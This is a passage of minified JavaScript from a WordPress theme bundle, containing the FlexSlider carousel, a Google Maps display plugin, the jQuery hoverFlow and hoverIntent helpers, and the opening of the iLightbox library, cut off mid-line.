b=m?-k:k,d=b>0?e.getTarget("next"):e.getTarget("prev");e.canAdvance(d)&&(Number(new Date)-p<550&&Math.abs(b)>50||Math.abs(b)>j/2)?e.flexAnimate(d,e.vars.pauseOnAction):o||e.flexAnimate(e.currentSlide,e.vars.pauseOnAction,!0)}c.removeEventListener("touchend",s,!1),e.play(),f=null,g=null,k=null,i=null},c.addEventListener("touchstart",q,!1))},resize:function(){!e.animating&&e.is(":visible")&&(n||e.doMath(),o?q.smoothHeight():n?(e.slides.width(e.computedW),e.update(e.pagingCount),e.setProps()):l?(e.viewport.height(e.h),e.setProps(e.h,"setTotal")):(e.vars.smoothHeight&&q.smoothHeight(),e.newSlides.width(e.computedW),e.setProps(e.computedW,"setTotal")))},smoothHeight:function(a){if(!l||o){var b=o?e:e.viewport;a?b.animate({height:e.slides.eq(e.animatingTo).innerHeight()},a):b.innerHeight(e.slides.eq(e.animatingTo).innerHeight())}},sync:function(b){var c=a(e.vars.sync).data("flexslider"),d=e.animatingTo;switch(b){case"animate":c.flexAnimate(d,e.vars.pauseOnAction,!1,!0);break;case"play":c.playing||c.asNav||c.play();break;case"pause":c.pause()}},uniqueID:function(b){return b.filter("[id]").add(b.find("[id]")).each(function(){var b=a(this);b.attr("id",b.attr("id")+"_clone")}),b},pauseInvisible:{visProp:null,init:function(){var a=q.pauseInvisible.getHiddenProp();if(a){var b=a.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(b,function(){q.pauseInvisible.isHidden()?e.startTimeout?clearTimeout(e.startTimeout):e.pause():e.started?e.play():e.vars.initDelay>0?setTimeout(e.play,e.vars.initDelay):e.play()})}},isHidden:function(){var a=q.pauseInvisible.getHiddenProp();return!!a&&document[a]},getHiddenProp:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)if(a[b]+"Hidden"in document)return a[b]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(f),f=setTimeout(function(){k=""},3e3)}},e.flexAnimate=function(b,c,d,f,h){if(e.vars.animationLoop||b===e.currentSlide||(e.direction=b>e.currentSlide?"next":"prev"),p&&1===e.pagingCount&&(e.direction=e.currentItem<b?"next":"prev"),!e.animating&&(e.canAdvance(b,h)||d)&&e.is(":visible")){if(p&&f){var j=a(e.vars.asNavFor).data("flexslider");if(e.atEnd=0===b||b===e.count-1,j.flexAnimate(b,!0,!1,!0,h),e.direction=e.currentItem<b?"next":"prev",j.direction=e.direction,Math.ceil((b+1)/e.visible)-1===e.currentSlide||0===b)return e.currentItem=b,e.slides.removeClass(g+"active-slide").eq(b).addClass(g+"active-slide"),!1;e.currentItem=b,e.slides.removeClass(g+"active-slide").eq(b).addClass(g+"active-slide"),b=Math.floor(b/e.visible)}if(e.animating=!0,e.animatingTo=b,c&&e.pause(),e.vars.before(e),e.syncExists&&!h&&q.sync("animate"),e.vars.controlNav&&q.controlNav.active(),n||e.slides.removeClass(g+"active-slide").eq(b).addClass(g+"active-slide"),e.atEnd=0===b||b===e.last,e.vars.directionNav&&q.directionNav.update(),b===e.last&&(e.vars.end(e),e.vars.animationLoop||e.pause()),o)i?(e.slides.eq(e.currentSlide).css({opacity:0,zIndex:1}),e.slides.eq(b).css({opacity:1,zIndex:2}),e.wrapup(t)):(e.slides.eq(e.currentSlide).css({zIndex:1}).animate({opacity:0},e.vars.animationSpeed,e.vars.easing),e.slides.eq(b).css({zIndex:2}).animate({opacity:1},e.vars.animationSpeed,e.vars.easing,e.wrapup));else{var k,r,s,t=l?e.slides.filter(":first").height():e.computedW;n?(k=e.vars.itemMargin,s=(e.itemW+k)*e.move*e.animatingTo,r=s>e.limit&&1!==e.visible?e.limit:s):r=0===e.currentSlide&&b===e.count-1&&e.vars.animationLoop&&"next"!==e.direction?m?(e.count+e.cloneOffset)*t:0:e.currentSlide===e.last&&0===b&&e.vars.animationLoop&&"prev"!==e.direction?m?0:(e.count+1)*t:m?(e.count-1-b+e.cloneOffset)*t:(b+e.cloneOffset)*t,e.setProps(r,"",e.vars.animationSpeed),e.transitions?(e.vars.animationLoop&&e.atEnd||(e.animating=!1,e.currentSlide=e.animatingTo),e.container.unbind("webkitTransitionEnd transitionend"),e.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(e.ensureAnimationEnd),e.wrapup(t)}),clearTimeout(e.ensureAnimationEnd),e.ensureAnimationEnd=setTimeout(function(){e.wrapup(t)},e.vars.animationSpeed+100)):e.container.animate(e.args,e.vars.animationSpeed,e.vars.easing,function(){e.wrapup(t)})}e.vars.smoothHeight&&q.smoothHeight(e.vars.animationSpeed)}},e.wrapup=function(a){o||n||(0===e.currentSlide&&e.animatingTo===e.last&&e.vars.animationLoop?e.setProps(a,"jumpEnd"):e.currentSlide===e.last&&0===e.animatingTo&&e.vars.animationLoop&&e.setProps(a,"jumpStart")),e.animating=!1,e.currentSlide=e.animatingTo,e.vars.after(e)},e.animateSlides=function(){!e.animating&&b&&e.flexAnimate(e.getTarget("next"))},e.pause=function(){clearInterval(e.animatedSlides),e.animatedSlides=null,e.playing=!1,e.vars.pausePlay&&q.pausePlay.update("play"),e.syncExists&&q.sync("pause")},e.play=function(){e.playing&&clearInterval(e.animatedSlides),e.animatedSlides=e.animatedSlides||setInterval(e.animateSlides,e.vars.slideshowSpeed),e.started=e.playing=!0,e.vars.pausePlay&&q.pausePlay.update("pause"),e.syncExists&&q.sync("play")},e.stop=function(){e.pause(),e.stopped=!0},e.canAdvance=function(a,b){var c=p?e.pagingCount-1:e.last;return!!b||(!(!p||e.currentItem!==e.count-1||0!==a||"prev"!==e.direction)||(!p||0!==e.currentItem||a!==e.pagingCount-1||"next"===e.direction)&&(!(a===e.currentSlide&&!p)&&(!!e.vars.animationLoop||(!e.atEnd||0!==e.currentSlide||a!==c||"next"===e.direction)&&(!e.atEnd||e.currentSlide!==c||0!==a||"next"!==e.direction))))},e.getTarget=function(a){return e.direction=a,"next"===a?e.currentSlide===e.last?0:e.currentSlide+1:0===e.currentSlide?e.last:e.currentSlide-1},e.setProps=function(a,b,c){var d=function(){var c=a||(e.itemW+e.vars.itemMargin)*e.move*e.animatingTo;return-1*function(){if(n)return"setTouch"===b?a:m&&e.animatingTo===e.last?0:m?e.limit-(e.itemW+e.vars.itemMargin)*e.move*e.animatingTo:e.animatingTo===e.last?e.limit:c;switch(b){case"setTotal":return m?(e.count-1-e.currentSlide+e.cloneOffset)*a:(e.currentSlide+e.cloneOffset)*a;case"setTouch":return a;case"jumpEnd":return m?a:e.count*a;case"jumpStart":return m?e.count*a:a;default:return a}}()+"px"}();e.transitions&&(d=l?"translate3d(0,"+d+",0)":"translate3d("+d+",0,0)",c=void 0!==c?c/1e3+"s":"0s",e.container.css("-"+e.pfx+"-transition-duration",c),e.container.css("transition-duration",c)),e.args[e.prop]=d,(e.transitions||void 0===c)&&e.container.css(e.args),e.container.css("transform",d)},e.setup=function(b){if(o)e.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===b&&(i?e.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+e.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(e.currentSlide).css({opacity:1,zIndex:2}):0==e.vars.fadeFirstSlide?e.slides.css({opacity:0,display:"block",zIndex:1}).eq(e.currentSlide).css({zIndex:2}).css({opacity:1}):e.slides.css({opacity:0,display:"block",zIndex:1}).eq(e.currentSlide).css({zIndex:2}).animate({opacity:1},e.vars.animationSpeed,e.vars.easing)),e.vars.smoothHeight&&q.smoothHeight();else{var c,d;"init"===b&&(e.viewport=a('<div class="'+g+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(e).append(e.container),e.cloneCount=0,e.cloneOffset=0,m&&(d=a.makeArray(e.slides).reverse(),e.slides=a(d),e.container.empty().append(e.slides))),e.vars.animationLoop&&!n&&(e.cloneCount=2,e.cloneOffset=1,"init"!==b&&e.container.find(".clone").remove(),q.uniqueID(e.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(e.container),q.uniqueID(e.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(e.container)),e.newSlides=a(e.vars.selector,e),c=m?e.count-1-e.currentSlide+e.cloneOffset:e.currentSlide+e.cloneOffset,l&&!n?(e.container.height(200*(e.count+e.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){e.newSlides.css({display:"block"}),e.doMath(),e.viewport.height(e.h),e.setProps(c*e.h,"init")},"init"===b?100:0)):(e.container.width(200*(e.count+e.cloneCount)+"%"),e.setProps(c*e.computedW,"init"),setTimeout(function(){e.is(":visible")&&e.doMath(),e.newSlides.css({width:e.computedW,marginRight:e.computedM,float:"left",display:"block"}),e.vars.smoothHeight&&q.smoothHeight()},"init"===b?100:0))}n||e.slides.removeClass(g+"active-slide").eq(e.currentSlide).addClass(g+"active-slide"),e.vars.init(e)},e.doMath=function(){var a=e.slides.first(),b=e.vars.itemMargin,c=e.vars.minItems,d=e.vars.maxItems;e.w=void 0===e.viewport?e.width():e.viewport.width(),e.h=a.height(),e.boxPadding=a.outerWidth()-a.width(),n?(e.itemT=e.vars.itemWidth+b,e.itemM=b,e.minW=c?c*e.itemT:e.w,e.maxW=d?d*e.itemT-b:e.w,e.itemW=e.minW>e.w?(e.w-b*(c-1))/c:e.maxW<e.w?(e.w-b*(d-1))/d:e.vars.itemWidth>e.w?e.w:e.vars.itemWidth,e.visible=Math.floor(e.w/(e.itemW+b)),e.move=e.vars.move>0&&e.vars.move<e.visible?e.vars.move:e.visible,e.pagingCount=Math.ceil((e.count-e.visible)/e.move+1),e.last=e.pagingCount-1,e.limit=1===e.pagingCount?0:e.vars.itemWidth>e.w?e.itemW*(e.count-1)+b*(e.count-1):(e.itemW+b)*e.count-e.w-b):(e.itemW=e.w,e.itemM=b,e.pagingCount=e.count,e.last=e.count-1),e.computedW=e.itemW-e.boxPadding,e.computedM=e.itemM},e.update=function(a,b){e.doMath(),n||(a<e.currentSlide?e.currentSlide+=1:a<=e.currentSlide&&0!==a&&(e.currentSlide-=1),e.animatingTo=e.currentSlide),e.vars.controlNav&&!e.manualControls&&("add"===b&&!n||e.pagingCount>e.controlNav.length?q.controlNav.update("add"):("remove"===b&&!n||e.pagingCount<e.controlNav.length)&&(n&&e.currentSlide>e.last&&(e.currentSlide-=1,e.animatingTo-=1),q.controlNav.update("remove",e.last))),e.vars.directionNav&&q.directionNav.update()},e.addSlide=function(b,c){var d=a(b);e.count+=1,e.last=e.count-1,l&&m?void 0!==c?e.slides.eq(e.count-c).after(d):e.container.prepend(d):void 0!==c?e.slides.eq(c).before(d):e.container.append(d),e.update(c,"add"),e.slides=a(e.vars.selector+":not(.clone)",e),e.setup(),e.vars.added(e)},e.removeSlide=function(b){var c=isNaN(b)?e.slides.index(a(b)):b;e.count-=1,e.last=e.count-1,isNaN(b)?a(b,e.slides).remove():l&&m?e.slides.eq(e.last).remove():e.slides.eq(b).remove(),e.doMath(),e.update(c,"remove"),e.slides=a(e.vars.selector+":not(.clone)",e),e.setup(),e.vars.removed(e)},e.destroy=function(){var b="."+e.vars.namespace;e.vars.controlNav&&e.controlNav.closest(b+"control-nav").remove(),e.vars.directionNav&&e.directionNav.closest(b+"direction-nav").remove(),e.vars.pausePlay&&e.pausePlay.closest(b+"pauseplay").remove(),e.find(".clone").remove(),e.unbind(e.vars.eventNamespace),"fade"!=e.vars.animation&&e.container.unwrap(),e.container.removeAttr("style"),e.container.unbind(e.vars.eventNamespace),e.slides.removeAttr("style"),e.slides.filter(b+"active-slide").removeClass(e.vars.namespace+"active-slide"),e.slides.unbind(e.vars.eventNamespace),a(document).unbind(e.vars.eventNamespace+"-"+e.id),a(window).unbind(e.vars.eventNamespace+"-"+e.id),e.stop(),e.removeData("flexslider")},q.init()},a(window).blur(function(a){b=!1}).focus(function(a){b=!0}),a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"&#xf104;",nextText:"&#xf105;",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},a.fn.flexslider=function(b){if(void 0===b&&(b={}),"object"==typeof b)return this.each(function(){var c=a(this),d=b.selector?b.selector:".slides > li",e=c.find(d);1===e.length&&!1===b.allowOneSlide||0===e.length?(e.fadeIn(400),b.start&&b.start(c)):void 0===c.data("flexslider")&&new a.flexslider(this,b)});var c=a(this).data("flexslider");switch(b){case"play":c.play();break;case"pause":c.pause();break;case"stop":c.stop();break;case"next":c.flexAnimate(c.getTarget("next"),!0);break;case"prev":case"previous":c.flexAnimate(c.getTarget("prev"),!0);break;case"destroy":c.destroy();break;default:"number"==typeof b&&c.flexAnimate(b,!0)}}}(jQuery);
var fusionMapsVars={"admin_ajax":"https:\/\/fachadasmodernaspanama.com\/wp-admin\/admin-ajax.php"};!function(a,b,c,d){"use strict";function e(b,c){this.element=b,this.settings=a.extend({},g,c),this._defaults=g,this._name=f,this.geocoder=new google.maps.Geocoder,this.next_address=0,this.infowindow=new google.maps.InfoWindow,this.markers=[],this.query_sent=!1,this.last_cache_index="none",this.bounds=new google.maps.LatLngBounds,this.init()}var f="fusion_maps",g={addresses:{},address_pin:!0,animations:!0,delay:10,infobox_background_color:!1,infobox_styling:"default",infobox_text_color:!1,map_style:"default",map_type:"roadmap",marker_icon:!1,overlay_color:!1,overlay_color_hsl:{},pan_control:!0,show_address:!0,scale_control:!0,scrollwheel:!0,zoom:9,zoom_control:!0};a.extend(e.prototype,{init:function(){var b,d,e,f={zoom:this.settings.zoom,mapTypeId:this.settings.map_type,scrollwheel:this.settings.scrollwheel,scaleControl:this.settings.scale_control,panControl:this.settings.pan_control,zoomControl:this.settings.zoom_control},g=a(c).width()>640,h=this;this.settings.scrollwheel||(f.draggable=g),this.settings.address_pin||(this.settings.addresses=[this.settings.addresses[0]]),jQuery.each(this.settings.addresses,function(a){!1===this.cache&&(h.last_cache_index=a)}),this.settings.addresses[0].coordinates&&(b=new google.maps.LatLng(this.settings.addresses[0].latitude,this.settings.addresses[0].longitude),f.center=b),this.map=new google.maps.Map(this.element,f),this.settings.overlay_color&&"custom"===this.settings.map_style&&(d=[{stylers:[{hue:this.settings.overlay_color},{lightness:2*this.settings.overlay_color_hsl.lum-100},{saturation:2*this.settings.overlay_color_hsl.sat-100}]},{featureType:"road",elementType:"geometry",stylers:[{visibility:"simplified"}]},{featureType:"road",elementType:"labels"}],this.map.setOptions({styles:d})),e=google.maps.event.addListener(this.map,"boundsChanged",function(){var a=new google.maps.LatLng(h.settings.addresses[0].latitude,h.settings.addresses[0].longitude);h.map.setZoom(h.settings.zoom),h.map.setCenter(a),google.maps.event.removeListener(e)}),this.next_geocode_request()},geocode_address:function(a,b){var c,d,e,f,g,h=this,i=!0;"object"==typeof a&&!1===a.cache?(i=!1,!0===a.coordinates?(c=new google.maps.LatLng(a.latitude,a.longitude),d={latLng:c}):d={address:a.address},this.geocoder.geocode(d,function(d,e){var f,g,j,k;e===google.maps.GeocoderStatus.OK?(!0===a.coordinates?(j=c,f=jQuery.trim(a.latitude),g=jQuery.trim(a.longitude)):(j=d[0].geometry.location,f=j.lat(),g=j.lng()),h.settings.addresses[b].latitude=f,h.settings.addresses[b].longitude=g,!0===a.coordinates&&""===a.infobox_content&&(a.geocoded_address=d[0].formatted_address),1!==h.next_address&&"1"!==h.next_address&&!0!==h.next_address||a.coordinates||h.map.setCenter(j),h.settings.address_pin&&h.create_marker(a,f,g),0!==h.next_address&&"0"!==h.next_address&&!1!==h.next_address||h.map.setCenter(j)):e===google.maps.GeocoderStatus.OVER_QUERY_LIMIT&&(h.next_address--,h.settings.delay++),!1===i&&!1===h.query_sent&&h.last_cache_index===b&&"undefined"!=typeof fusionMapNonce&&(k={action:"fusion_cache_map",addresses:h.settings.addresses,security:fusionMapNonce},jQuery.post(fusionMapsVars.admin_ajax,k),h.query_sent=!0),h.next_geocode_request()})):"object"==typeof a&&!0===a.cache&&(e=jQuery.trim(a.latitude),f=jQuery.trim(a.longitude),g=new google.maps.LatLng(e,f),!0===a.coordinates&&""===a.infobox_content&&(a.geocoded_address=a.geocoded_address),h.settings.address_pin&&h.create_marker(a,e,f),0!==h.next_address&&"0"!==h.next_address&&!1!==h.next_address||h.map.setCenter(g),h.next_geocode_request())},create_marker:function(a,b,c){var d,e,f={position:new google.maps.LatLng(b,c),map:this.map};this.bounds.extend(f.position),a.infobox_content?d=a.infobox_content:(d=a.address,!0===a.coordinates&&a.geocoded_address&&(d=a.geocoded_address)),this.settings.animations&&(f.animation=google.maps.Animation.DROP),"custom"===this.settings.map_style&&"theme"===this.settings.marker_icon?f.icon=new google.maps.MarkerImage(a.marker,null,null,null,new google.maps.Size(37,55)):"custom"===this.settings.map_style&&a.marker&&(f.icon=a.marker),e=new google.maps.Marker(f),this.markers.push(e),this.create_infowindow(d,e),this.next_address>=this.settings.addresses.length&&this.map.fitBounds(this.bounds),this.map.setZoom(this.settings.zoom)},create_infowindow:function(a,b){var d,e,f,g=this;"custom"===this.settings.infobox_styling&&"custom"===this.settings.map_style?(e=c.createElement("div"),f={content:e,disableAutoPan:!0,maxWidth:150,pixelOffset:new google.maps.Size(-125,10),zIndex:null,boxStyle:{background:"none",opacity:1,width:"250px"},closeBoxMargin:"2px 2px 2px 2px",closeBoxURL:"//www.google.com/intl/en_us/mapfiles/close.gif",infoBoxClearance:new google.maps.Size(1,1)},e.className="fusion-info-box",e.style.cssText="background-color:"+this.settings.infobox_background_color+";color:"+this.settings.infobox_text_color+";",e.innerHTML=a,d=new InfoBox(f),d.open(this.map,b),this.settings.show_address||d.close(this.map,b),google.maps.event.addListener(b,"click",function(){var a=d.getMap();null===a||void 0===a?d.open(g.map,this):d.close(g.map,this)})):(d=new google.maps.InfoWindow({disableAutoPan:!0,content:a}),this.settings.show_address&&(d.show=!0,d.open(this.map,b)),google.maps.event.addListener(b,"click",function(){var a=d.getMap();null===a||void 0===a?d.open(g.map,this):d.close(g.map,this)}))},next_geocode_request:function(){var a=this;a.next_address<a.settings.addresses.length&&setTimeout(function(){a.geocode_address(a.settings.addresses[a.next_address],a.next_address),a.next_address++},a.settings.delay)}}),a.fn[f]=function(b){return this.each(function(){a.data(this,"plugin_"+f)||a.data(this,"plugin_"+f,new e(this,b))}),this}}(jQuery,window,document);
!function(a){a.fn.hoverFlow=function(b,c,d,e,f){if(-1==a.inArray(b,["mouseover","mouseenter","mouseout","mouseleave"]))return this;var g="object"==typeof d?d:{complete:f||!f&&e||a.isFunction(d)&&d,duration:d,easing:f&&e||e&&!a.isFunction(e)&&e};g.queue=!1;var h=g.complete;return g.complete=function(){a(this).dequeue(),a.isFunction(h)&&h.call(this)},this.each(function(){var d=a(this);"mouseover"==b||"mouseenter"==b?d.data("jQuery.hoverFlow",!0):d.removeData("jQuery.hoverFlow"),d.queue(function(){("mouseover"==b||"mouseenter"==b?void 0!==d.data("jQuery.hoverFlow"):void 0===d.data("jQuery.hoverFlow"))?d.animate(c,g):d.queue([])})})}}(jQuery);
!function(a){a.fn.hoverIntent=function(b,c,d){var e={interval:100,sensitivity:7,timeout:0};e="object"==typeof b?a.extend(e,b):a.isFunction(c)?a.extend(e,{over:b,out:c,selector:d}):a.extend(e,{over:b,out:b,selector:c});var f,g,h,i,j=function(a){f=a.pageX,g=a.pageY},k=function(b,c){if(c.hoverIntent_t=clearTimeout(c.hoverIntent_t),Math.abs(h-f)+Math.abs(i-g)<e.sensitivity)return a(c).off("mousemove.hoverIntent",j),c.hoverIntent_s=1,e.over.apply(c,[b]);h=f,i=g,c.hoverIntent_t=setTimeout(function(){k(b,c)},e.interval)},l=function(a,b){return b.hoverIntent_t=clearTimeout(b.hoverIntent_t),b.hoverIntent_s=0,e.out.apply(b,[a])},m=function(b){var c=jQuery.extend({},b),d=this;d.hoverIntent_t&&(d.hoverIntent_t=clearTimeout(d.hoverIntent_t)),"mouseenter"==b.type?(h=c.pageX,i=c.pageY,a(d).on("mousemove.hoverIntent",j),1!=d.hoverIntent_s&&(d.hoverIntent_t=setTimeout(function(){k(c,d)},e.interval))):(a(d).off("mousemove.hoverIntent",j),1==d.hoverIntent_s&&(d.hoverIntent_t=setTimeout(function(){l(c,d)},e.timeout)))};return this.on({"mouseenter.hoverIntent":m,"mouseleave.hoverIntent":m},e.selector)}}(jQuery);
var fusionLightboxVideoVars={"lightbox_video_width":"1280","lightbox_video_height":"720"};!function($,window,undefined){function getPixel(a,b){return parseInt(a.css(b),10)||0}function within(a,b,c){return a<b?b:a>c?c:a}function getViewport(){var a=window,b="inner";return"innerWidth"in window||(b="client",a=document.documentElement||document.body),{width:a[b+"Width"],height:a[b+"Height"]}}function removeHash(){history&&history.pushState&&history.pushState("",document.title,window.location.pathname+window.location.search)}function doAjax(a,b){var a="//ilightbox.net/getSource/jsonp.php?url="+encodeURIComponent(a).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A");$.ajax({url:a,dataType:"jsonp"}),iLCallback=function(a){b.call(this,a)}}function findImageInElement(a){var b=$("*",a),c=new Array;return b.each(function(){var a="",b=this;if("none"!=$(b).css("background-image")?a=$(b).css("background-image"):void 0!==$(b).attr("src")&&"img"==b.nodeName.toLowerCase()&&(a=$(b).attr("src")),-1==a.indexOf("gradient")){a=a.replace(/url\(\"/g,""),a=a.replace(/url\(/g,""),a=a.replace(/\"\)/g,""),a=a.replace(/\)/g,"");for(var d=a.split(","),e=0;e<d.length;e++)if(d[e].length>0&&-1==$.inArray(d[e],c)){var f="";browser.msie&&browser.version<9&&(f="?"+floor(3e3*random())),c.push(d[e]+f)}}}),c}function getExtension(a){var b=a.split(".").pop().toLowerCase(),c=-1!==b.indexOf("?")?"?"+b.split("?").pop():"";return b.replace(c,"")}function getTypeByExtension(a){var b=getExtension(a);return-1!==extensions.image.indexOf(b)?"image":-1!==extensions.flash.indexOf(b)?"flash":-1!==extensions.video.indexOf(b)?"video":"iframe"}function percentToValue(a,b){return parseInt(b/100*a)}function parseURI(a){var b=String(a).replace(/^\s+|\s+$/g,"").match(/^([^:\/?#]+:)?(\/\/(?:[^:@]*(?::[^:@]*)?@)?(([^:\/?#]*)(?::(\d*))?))?([^?#]*)(\?[^#]*)?(#[\s\S]*)?/);return b?{href:b[0]||"",protocol:b[1]||"",authority:b[2]||"",host:b[3]||"",hostname:b[4]||"",port:b[5]||"",pathname:b[6]||"",search:b[7]||"",hash:b[8]||""}:null}function absolutizeURI(a,b){return b=parseURI(b||""),a=parseURI(a||""),b&&a?(b.protocol||a.protocol)+(b.protocol||b.authority?b.authority:a.authority)+function(a){var b=[];return a.replace(/^(\.\.?(\/|$))+/,"").replace(/\/(\.(\/|$))+/g,"/").replace(/\/\.\.$/,"/../").replace(/\/?[^\/]*/g,function(a){"/.."===a?b.pop():b.push(a)}),b.join("").replace(/^\//,"/"===a.charAt(0)?"/":"")}(b.protocol||b.authority||"/"===b.pathname.charAt(0)?b.pathname:b.pathname?(a.authority&&!a.pathname?"/":"")+a.pathname.slice(0,a.pathname.lastIndexOf("/")+1)+b.pathname:a.pathname)+(b.protocol||b.authority||b.pathname?b.search:b.search||a.search)+b.hash:null}function version_compare(a,b,c){this.php_js=this.php_js||{},this.php_js.ENV=this.php_js.ENV||{};var d=0,e=0,f=0,g={dev:-6,alpha:-5,a:-5,beta:-4,b:-4,RC:-3,rc:-3,"#":-2,p:1,pl:1},h=function(a){return a=(""+a).replace(/[_\-+]/g,"."),a=a.replace(/([^.\d]+)/g,".$1.").replace(/\.{2,}/g,"."),a.length?a.split("."):[-8]},i=function(a){return a?isNaN(a)?g[a]||-7:parseInt(a,10):0};for(a=h(a),b=h(b),e=max(a.length,b.length),d=0;d<e;d++)if(a[d]!=b[d]){if(a[d]=i(a[d]),b[d]=i(b[d]),a[d]<b[d]){f=-1;break}if(a[d]>b[d]){f=1;break}}if(!c)return f;switch(c){case">":case"gt":return f>0;case">=":case"ge":return f>=0;case"<=":case"le":return f<=0;case"==":case"=":case"eq":return 0===f;case"<>":case"!=":case"ne":return 0!==f;case"":case"<":case"lt":return f<0;default:return null}}function getScrollXY(){var a=0,b=0;return"number"==typeof window.pageYOffset?(b=window.pageYOffset,a=window.pageXOffset):document.body&&(document.body.scrollLeft||document.body.scrollTop)?(b=document.body.scrollTop,a=document.body.scrollLeft):document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)&&(b=document.documentElement.scrollTop,a=document.documentElement.scrollLeft),{x:a,y:b}}function AC_QuickTimeVersion(){return gQTGeneratorVersion}function _QTComplain(a,b){b=b.replace("%%",a),alert(b)}function _QTAddAttribute(a,b,c){var d;return d=gTagAttrs[a+b],null==d&&(d=gTagAttrs[b]),null!=d?(0==b.indexOf(a)&&null==c&&(c=b.substring(a.length)),null==c&&(c=b),c+'="'+d+'" '):""}function _QTAddObjectAttr(a,b){return 0==a.indexOf("emb#")?"":(0==a.indexOf("obj#")&&null==b&&(b=a.substring(4)),_QTAddAttribute("obj#",a,b))}function _QTAddEmbedAttr(a,b){return 0==a.indexOf("obj#")?"":(0==a.indexOf("emb#")&&null==b&&(b=a.substring(4)),_QTAddAttribute("emb#",a,b))}function _QTAddObjectParam(a,b){var c,d="",e=b?" />":">";return-1==a.indexOf("emb#")&&(c=gTagAttrs["obj#"+a],null==c&&(c=gTagAttrs[a]),0==a.indexOf("obj#")&&(a=a.substring(4)),null!=c&&(d='  <param name="'+a+'" value="'+c+'"'+e+"\n")),d}function _QTDeleteTagAttrs(){for(var a=0;a<arguments.length;a++){var b=arguments[a];delete gTagAttrs[b],delete gTagAttrs["emb#"+b],delete gTagAttrs["obj#"+b]}}function _QTGenerate(a,b,c){if(4>c.length||0!=c.length%2)return _QTComplain(a,gArgCountErr),"";gTagAttrs=[],gTagAttrs.src=c[0],gTagAttrs.width=c[1],gTagAttrs.height=c[2],gTagAttrs.classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B",gTagAttrs.pluginspage="http://www.apple.com/quicktime/download/",a=c[3],null!=a&&""!=a||(a="6,0,2,0"),gTagAttrs.codebase="http://www.apple.com/qtactivex/qtplugin.cab#version="+a;for(var d,e=4;e<c.length;e+=2)d=c[e].toLowerCase(),a=c[e+1],"name"==d||"id"==d?gTagAttrs.name=a:gTagAttrs[d]=a;c="<object "+_QTAddObjectAttr("classid")+_QTAddObjectAttr("width")+_QTAddObjectAttr("height")+_QTAddObjectAttr("codebase")+_QTAddObjectAttr("name","id")+_QTAddObjectAttr("tabindex")+_QTAddObjectAttr("hspace")+_QTAddObjectAttr("vspace")+_QTAddObjectAttr("border")+_QTAddObjectAttr("align")+_QTAddObjectAttr("class")+_QTAddObjectAttr("title")+_QTAddObjectAttr("accesskey")+_QTAddObjectAttr("noexternaldata")+">\n"+_QTAddObjectParam("src",b),e="  <embed "+_QTAddEmbedAttr("src")+_QTAddEmbedAttr("width")+_QTAddEmbedAttr("height")+_QTAddEmbedAttr("pluginspage")+_QTAddEmbedAttr("name")+_QTAddEmbedAttr("align")+_QTAddEmbedAttr("tabindex"),_QTDeleteTagAttrs("src","width","height","pluginspage","classid","codebase","name","tabindex","hspace","vspace","border","align","noexternaldata","class","title","accesskey");for(d in gTagAttrs)null!=(a=gTagAttrs[d])&&(e+=_QTAddEmbedAttr(d),c+=_QTAddObjectParam(d,b));return c+e+"> </embed>\n</object>"}function QT_GenerateOBJECTText(){return _QTGenerate("QT_GenerateOBJECTText",!1,arguments)}var extensions={flash:["swf"],image:["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe"],iframe:["asp","aspx","cgi","cfm","htm","html","jsp","php","pl","php3","php4","php5","phtml","rb","rhtml","shtml","txt"],video:["avi","mov","mpg","mpeg","movie","mp4","webm","ogv","ogg","3gp","m4v"]},$win=$(window),$doc=$(document),browser,transform,gpuAcceleration,fullScreenApi="",userAgent=navigator.userAgent||navigator.vendor||window.opera,supportTouch="ontouchstart"in window||navigator.msMaxTouchPoints,isMobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 